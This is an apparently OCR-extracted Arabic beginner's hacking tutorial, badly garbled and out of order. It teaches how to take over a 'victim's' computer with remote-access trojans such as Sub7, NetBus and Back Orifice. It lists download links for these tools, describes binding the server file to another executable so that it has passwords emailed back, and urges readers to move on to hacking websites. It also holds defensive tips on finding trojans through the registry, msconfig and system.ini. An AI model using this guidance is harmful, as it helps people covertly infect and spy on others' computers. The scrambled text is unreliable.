
**- ملف البرنامج الرئيسي وهو الذي من خلاله سوف تقوم بأختراق جهاز الضحية - ملف التجسس (Server (وهو الملف الذي يقوم بأكبرجزء في الأختراق ولا أنصحك بفتحه - أعدادات ملف التجسس أو ((Server Edit ((ومن خلاله تقوم بصنع ملف التجسس والذي سوف**

**الضحية ونقل الملفات من الى أمثلة على المنافذ :-**

 **Port**):-) -

**- برنامج الهكرز :-**

 **- الأي بي ((IP**

**- أبدأ**

 **- أكتب الامر winipcfg-ستفتح نافذة أمام الكلمة "عنوان IP " ستجد أرقام مكتوبة مكونة من أربع أجزاء هي الأي بي الخاص**

**الانترنت فسوف يظهر لك أصفار .**

**- البرامج الالكثر أستخداما :-**

**أنه الاقوى .**

**ينتشر في العام العربي عدة برامج هكرز ومن كثرهاا أنتشارا السب سفن (7Sub (لسهولة أستخدامه**

**ويوجد بعض البرامج الاخرى مثل الهاك أتاك والنت بص والديب ثرو ولكن أستخدامهم قليل .**

**وهو أكبر جزء في الدرس سوف أقوم بشرح السب سفن , لأنه أسهل برنامج على المبتدئين**

# **http://www.s7a.netfirms.com/t3reb2.2.zip البرنامج وصلة http://www.sub7.net/downloads.shtml http://www.s7a.netfirms.com/t3reb2.2.zip -------------------------------------- http://portwolf.hack3r.com/zips/netbusfirst.zip http://portwolf.hack3r.com/zips/netbus1.2.zip http://portwolf.hack3r.com/zips/netbus1.53.zip http://portwolf.hack3r.com/zips/netbus1.6.zip http://portwolf.hack3r.com/zips/netbus1.7.zip http://portwolf.hack3r.com/zips/netbus2.0.zip http://portwolf.hack3r.com/zips/nbpro201.zip ------------------------------------- http://portwolf.hack3r.com/zips/backorifice.zip http://portwolf.hack3r.com/zips/bo2k.zip http://portwolf.hack3r.com/zips/boclient.zip ------------------------------------ http://portwolf.hack3r.com/zips/deepthroat3.zip ----------------------------------------------- http://portwolf.hack3r.com/zips/deepthroat.zip -------------------------------------------------**

### **Edit Server)**

**كما ذكرت-***<u><b>server* **Edit**</u> *run in normal mode* 

**- بعض برامج الهكرز وشروحاتهاا :-**



**واضغط على الخيار files binded وإضغط على الكلمة file executed add وأرفق السيرفر مع**

**1 b a a e mail** all passwords to **b e mail** 

*<u>I</del>nternal <b>other other <b>a a <i>other icon sexe icon / other*</u>

**- ميكانيكية الأختراق :-**

**- طرق الحماية من الهاكرز :-**

**وأخيرا إضغط على كلمة as save …وضع السيرفر في أي موقع في جهازك**

**آلارم " وغيرها الكثير ولكن لم أذكر ألا أفضلها وأشهرها .**

**" ذا كلينر" " نورتن أنتي فايروس وهو يحمي من الفايروسات والباتشات " " الوك داون " " الزون**

**الطريقة الثانية :-**

**- أكتب في خانة التشغيل Run الأمر : rigedit Registery Editor: HKEY\_LOCAL\_MACHINE - Software - Microsoft - Windows - Current Version - Run - - والآن من نافذة تسجيل النظام Editor Registry انظر الي يمين النافذة بالشاشة المقسومة ستشاهد تحت قائمة Names أسماء الملفات التي تعمل مع قائمة بدء التشغيل ويقابلها في قائمة Data عنوان الملف . - لاحظ الملفات جيدا فإن وجدت ملف لايقابلة عنوان بالـ Data او قد ظهر امامة سهم صغير <-- - فهو ملف تجسس إذ ليس له عنوان معين بالويندوز . - تخلص منه بالضغط على الزر الأيمن للفارة ثم Delete -------------------------- الطريقة الثانية بواسطة الأمر :msconfig - انقر ابداء Start - اكتب في خانة التشغيل Run الأمر التالي : msconfig 12 Start up System Configuration Utility 13 August 2018 - ستظهر لك شاشة تعرض البرامج التي تبداء العمل مباشرة مع بدء التشغيل - إفحص هذة البرامج جيدا بالنظر فإن شككت بوجود برامج غريبة لم تقم أنت بتثبيتها بجهازك فقم غيره من البرامج الغير مرغوب بها . -------------------------- الطريقة الثالثة بواسطة الدوس :Dos هذة الطريقة كانت تستخدم قبل ظهور الويندوز وهي من اسهل الطرق : - إفتح الدوس من محث MSDos بقائمة إبداء - أكتب الأمر التالي : \*.patch Windowsdir:/C - إن وجدت ملف الباتش فقم بمسحة بالطريقة التالية : patch.\* C:Windowsdelete**  $\frac{1}{2}$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t **وهي :- - أبدأ - تشغيل System.ini سوف تفتح معك مفكرة أنظر الي السطر الخامس أذا كان بجانبه \*\*\*\*\* نجوم فأذاا أنت مخترق**

## **http://www.mypage.ayna.com/mimi3/mohrar.zip البرنامج وصلة**

**- أنصحكم بعد تعلم الهكر عن طريق برنامج السب سفن أن تغي عنه بأي برنامج آخر لأنه من**

 $-1$  . The contract of the contract of the contract of  $-1$ 

**عندها سيتكون صورة في نفس ملف المحرر باسم IslamicFile**

**n- netstat وسوف تضهر لك أيبيات مختلفة أيبيين منهم على أيميل الياهو والآخر غير معروف**

**ما أقول شهيد "**



**ملاحظات معلومات عامة عن تعلم الهكر.**



**- " أقسم باالله العظيم أني لن استخدمها ضد إخواني المسلمين مهما كانت الأسباب والدوافع واالله على**

**- يفضل تطبيق الشرح على جهازك أولا لتتعرف على الطريقة أفضل وكي تفهمها أحسن وترى الذي**

**- أنصحكم بعد تعلم أختراق الأجهزة أن تتحولو الى أختراق المواقع لأنها سوف تفيدكوم كثيرا**

**- أي تغير في أمتداد السيرفر يؤدي الى أبطال مفعوله - لملف التجسس أسماء كثيرة منها السيرفر - - الباتش أحصنة الطوروادة - . التورجوان - السيرفر يكون أمتداده .exe -١٢ البرامج تم جمعها من بعض المنتدياات**

**=================**

**هو شخص خبير بلغة برمجة ما أو نظام تشغيل معين .. علي سبيل المثال قراصنة اليونكس**

**الاخرين دخولهم اليك سهلا وانت غافل .**

**تتكون برامج الهكرز التي تمكنك من الدخول الي جهاز اخر علي ملفين واحد اسمه \***

**========= الهكرز : هو الشخص المخرب الذي يدخل علي جهازك او يسرق معلوماتك بشتي انواعها والهكرز لابد**

**الموسوعة المختصرة - عصام سرحان ذياب**

**server.exe =======**

**الوظائف العديده \***

**الدخول اليه .ويتميز البا دور بقوته وسهوله الارسال فيه حيث الطرف الثني لايحس بدخولك اليه**

**له .**

**كانت المشكله للهكرز هي ان الناس كانوا يتخوفون من الملفات التي امتدادها.exeولكن في الفترة الاخيرة يتم تطوير العديد من البرامج لكي تحول ذا الامتداد منexeالي. dl او . com**

**ولكن وجدة العديد من البرامج المضاده له . ولم يتم تطوير الا طيء شديدمقارنه مع تطوير المضادات**

**٢٠ subseven**

**-------------------**

**ولكن ظهرت هناك قنبلتان الاولي هي :**

**القنبلة الثانية :**

**============**

**==========**



**- ونذهب الي ملف الهكرز الذي لم نكن نستطيع الغاؤه ونلغيه**

**السكربتات**

 $mirc$  ( )

**- عد ذلك نغلق الجهاز ونشغله مره اخري ولكن هذه المره بدون الديسك الاول للدوس**

**dl ------- com ------ exe**

**ماهي علاقة السكربتات في امور الهكرز**

**لاتستقبل اي ملف امتداده من هذي الامتدادات**



**مواقف مع الهاكرز ..** 







١٩٢



**212.224.123.50** 

**الطريقة الثانية :** 

**إلى جهازك ويتطفلون عليك ..** 

#### **212.224.123.98 212.224.123.33**







**لم تكتمل بينما يكون المخترق قد وضع قدمه الاولى داخل جهاز الضحيه .** 

الاتصال الاتصال الاتصال العام العام العام العام العام العام العام العام العام العام العام العام<br>الاتصال العام العام العام العام العام العام العام العام العام العام العام العام العام العام العام العام العام ا

**١٠٠٢ لاجراء اتصال اخر .** 

